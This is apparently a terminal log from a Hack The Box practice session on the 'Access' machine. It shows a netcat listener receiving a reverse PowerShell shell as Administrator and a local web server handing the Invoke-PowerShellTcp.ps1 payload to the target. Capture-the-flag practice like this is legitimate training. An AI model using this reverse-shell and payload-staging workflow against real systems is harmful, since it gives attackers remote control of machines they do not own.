 ┌──(root㉿kali)-[~/Hack_The_Box/Access]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.76] from (UNKNOWN) [10.129.52.215] 49165
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32>
┌──(root㉿kali)-[~]
└─# cd Hack_The_Box
┌──(root㉿kali)-[~/Hack_The_Box]
└─# ls
Access  Beep  Busqueda  Devvortex  Grandpa  Irked  Mirai  Nibbles  Outbound  Precious  Shocker  TwoMillion
Active  Blue  CozyHosting  Driver  Granny  Keeper  Neonify  OpenAdmin  Paper  Sau  Toxic  Weather_App
Bashed  Buff  Devel  Editor  Horizontall  Knife  Netmon  Optimum  Phonebook  Sauna  Traverxec
┌──(root㉿kali)-[~/Hack_The_Box]
└─# cd Access
┌──(root㉿kali)-[~/Hack_The_Box/Access]
└─# ls
19033.txt  'Access Control.pst'  auth_user.csv  Invoke-PowerShellTcp.ps1  tables.txt
'Access Control'  'Access Control.zip'  backup.mdb  nmap  userinfo.csv
┌──(root㉿kali)-[~/Hack_The_Box/Access]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.52.215 - - [14/Aug/2025 11:53:01] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -